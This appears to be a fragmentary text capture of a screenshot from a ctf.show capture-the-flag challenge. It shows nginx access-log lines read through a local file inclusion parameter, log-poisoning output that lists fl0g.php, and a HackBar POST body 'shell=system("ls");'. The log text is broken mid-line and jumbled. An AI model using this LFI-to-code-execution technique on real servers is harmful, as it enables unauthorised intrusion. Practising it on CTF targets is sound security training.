 Gecko) Chrome/112.0.0.0 Safari/537.36" 172.12.0.6 - - [25/Apr/2023:11:58:12 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.
- - [25/Apr/2023:11:58:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://80339a7e-cccd-42b9-9f0c-fce1f7bdd653.challenge
Safari/537.36" 172.12.0.6 - - [25/Apr/2023:12:12:00 +0000] "GET / HTTP/1.1" 200 2291 "-" "fl0g.php index.php " 172.12.0.6 - - [
ce1f7bdd653.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36" 172.12
42b9-9f0c-fce1f7bdd653.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
2291 "http://80339a7e-cccd-42b9-9f0c-fce1f7bdd653.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows
元素 控制台 源代码 网络 性能 内存 应用 记录器 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://80339a7e-cccd-42b9-9f0c-fce1f7bdd653.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
Body
shell=system("ls");